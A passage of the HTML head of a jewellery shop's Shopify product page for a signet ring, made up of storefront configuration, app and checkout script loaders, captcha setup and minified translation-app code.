<link rel="alternate" hreflang="es-UA" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GB" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GB" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VA" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VA" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" type="application/json+oembed" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-BM"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-BM&shop_id=12014864" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":12014864,"countryCode":"ES","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/12014864","merchantName":"Arianejewels","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Arianejewels","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1e523c61720709d99d96ea1613bbb09d","betas":["rich-media-storefront-analytics"],"domain":"www.arianejewels.com","predictiveSearch":true,"shopId":12014864,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "blockburn.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.1906868"};
Shopify.country = "BM";
Shopify.theme = {"name":"arianejewels-shopify-theme\/main","id":183880909124,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.arianejewels.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-world/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.arianejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=blockburn.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UZ26Lf\u0026shop=blockburn.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UZ26Lf\u0026shop=blockburn.myshopify.com","https:\/\/cloudsearch-1f874.kxcdn.com\/shopify.js?shop=blockburn.myshopify.com","\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=blockburn.myshopify.com","\/\/code.tidio.co\/t0ln8bbgfhylw299ghqonm7etji7yoxj.js?shop=blockburn.myshopify.com","https:\/\/ppslider.netlify.app\/s\/v1.blockburn.js?ac1=\u0026ap=\u0026arrows_bg=\u0026at=\u0026dc1=\u0026dc2=\u0026dots_bg=\u0026dots_type=circle\u0026dots_vposition=top\u0026ds=true\u0026hide=0\u0026max_slides=5\u0026slider_mode=img_hover\u0026v=2\u0026vif=\u0026shop=blockburn.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/blockburn.myshopify.com-1760424613303.js?shop=blockburn.myshopify.com","\/\/cool-image-magnifier.product-image-zoom.com\/js\/core\/main.min.js?timestamp=1760424613\u0026shop=blockburn.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":12014864,"offset":3600,"reqid":"68c0b67e-8da9-4bc6-a039-703a38d8e820-1769043766","pageurl":"www.arianejewels.com\/en-world\/products\/anillo-sello-clasico","u":"d3b7440b1c85","p":"product","rtyp":"product","rid":7148501172272};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.arianejewels.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.arianejewels.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.arianejewels.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://www.arianejewels.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.arianejewels.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//www.arianejewels.com/cdn/shop/t/37/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//www.arianejewels.com/cdn/shop/t/37/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" data-href="//www.arianejewels.com/cdn/shop/t/37/assets/currency-flags.css"><script src="//www.arianejewels.com/cdn/shop/t/37/assets/theme.min.js?v=18958560084195208981759415239" defer="defer"></script>
  <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 